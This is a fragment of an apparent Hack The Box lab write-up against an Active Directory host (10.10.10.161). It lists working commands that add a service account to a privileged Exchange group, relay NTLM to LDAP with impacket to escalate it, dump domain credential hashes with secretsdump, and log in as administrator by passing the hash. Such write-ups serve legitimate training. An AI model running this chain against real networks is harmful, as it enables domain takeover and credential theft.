


Add-AdGroupMember -Identity "Exchange Windows Permissions" -Members svc-alfresco

Then setup a ntlmrelay
/opt/impacket/build/scripts-3.9/ntlmrelayx.py -t ldap://10.10.10.161 --escalate-user svc-alfresco
Then visit http://localhost/whatever which triggers the following
Pass the hash
We can then dump the hashes
python3 /opt/impacket/build/scripts-3.9/secretsdump.py htb.local/svc-alfresco:[email protected] -just-dc

With our administrator hash we can access the server withe the passing the hash technique